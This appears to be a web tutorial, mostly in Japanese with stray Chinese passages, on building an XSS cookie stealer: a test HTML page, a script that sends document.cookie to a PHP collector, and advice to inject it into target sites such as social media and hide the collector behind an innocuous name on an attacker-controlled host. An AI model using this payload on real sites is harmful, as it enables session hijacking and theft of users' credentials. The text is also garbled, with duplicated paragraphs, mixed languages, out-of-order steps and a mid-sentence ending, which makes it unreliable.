この記事では、JS で XSS Cookie スティーラーを作成してパスワードを盗む詳細な手順を主に紹介します。必要な方は参考にしていただければ幸いです。 JavaScript は、Web で最も一般的に使用されているスクリプト開発言語です。JS は、サイト コンポーネントを自動的に実行し、サイト コンテンツを管理し、Web 業界でその他の便利な機能を実装できます。 JS には、パスワードやその他のコンテンツを含むユーザー Cookie を盗むなど、悪意のある目的に使用できる機能が多数含まれている可能性があります。

Cookie は、サイトが訪問した特定のページに対してリクエストし、維持する情報です。 Cookieには、アクセス方法、時刻、ユーザー名、パスワードなどの認証情報が含まれています。ユーザーが特定のサイトにアクセスするときは Cookie を使用する必要がありますが、攻撃者が Cookie を傍受できる場合、Cookie を使用してユーザーの情報の一部が盗まれる可能性があります。特定のドメイン名については、JS を使用してユーザーの Cookie を保存または変更できます。言い換えれば、攻撃者が JS を使用して Cookie を表示および変更できる場合、これは貴重なハッキング手法となる可能性があります。

JS ベースの攻撃は、コード インジェクションなどの手法と効果的に組み合わせることができ、信頼できる Web サイトで悪意のあるコードが実行される可能性があります。

XSS Cookie スティーラーの作成を始めましょう

ステップ 1: HTML テスト ページを作成します

まず、標準 HTML ページを作成します



mkdir cookiestealer cd cookiestealer touch index.html

次に、index.html

を編集します

nano index.html <html> <body> </body> </html>



テストページ

ステップ 2: Cookie を作成する

Cookie に挿入できる基本パラメーター (文字列) を作成します。同様に、この Cookie はこのページでのみ使用できます。その後の挿入も、このページに保存されているすべての Cookie に適用されます。

<script type="text/javascript">document.cookie = "username=Null Byte";</script>

このスクリプトは、次のように HTML の

セクションに挿入する必要があります:

スクリプトを実行するページが開かれると、Cookie は設定されますが、何も表示されません。ブラウザの事で。 document.write 関数を使用して Cookie を直接表示できます。

document.write(document.cookie);

同じ機能を持つスクリプトは次のとおりです:

<script type="text/javascript"> document.cookie = "username=Null Byte"; document.write(document.cookie); </script>

ブラウザでページを開くと、次のCookie情報が表示されます:

このページ「username=Null Byte」Cookie が正常に設定されました。 username=Null Byte" 的cookie。

Step 3: 用js脚本窃取Cookies

我们用来传递cookies到服务器的js字符串使用了document.cookie参数,但是我们用的是document.location中定义的url。

document.location='http://127.0.0.1/cookiestealer.php?c='+document.cookie;

在本例中,PHP文件定位到localhost(127.0.0.1)。

如果目标是社交媒体网站,脚本需要注入到该站点中,窃取的cookies要发送给黑客控制的IP或URL。

把js代码吓到<script>标签中:</p><p class="jb51code"><br/></p><div class="code" style="position:relative; padding:0px; margin:0px;"><pre class='brush:php;toolbar:false;'><script type="text/javascript"> document.location=&#39;http://127.0.0.1/cookiestealer.php?c=&#39;+document.cookie; </script>

HTML页面代码应该是下面这样:

剩下对cookie进行处理的部分需要PHP来处理。



Step 4: 用PHP处理Cookies

在上面的例子中,窃取cookie的PHP文件是cookiestealer.php,位于127.0.0.1网址下。

在实际运行中,不能用cookiestealer.php这么明显的名字,而且应该位于外部IP或URL下。

首先,在index.html相同目录下创新PHP文件。

nano cookiestealer.php

ステップ 3: js スクリプトを使用して cookie を盗む

サーバーに cookie を渡すために使用する js 文字列は document.cookie パラメーターを使用しますが、document.location で定義された URL を使用します。

<?php header ('Location:https://google.com'); ?>

この例では、PHP ファイルはローカルホスト (127.0.0.1) にあります。

この例では、PHP ファイルはローカルホスト (127.0.0.1) にあります。 ターゲットがソーシャルメディア Web サイトの場合、スクリプトをサイトに挿入し、盗んだ Cookie をハッカーが制御する IP または URL に送信する必要があります。 js コードを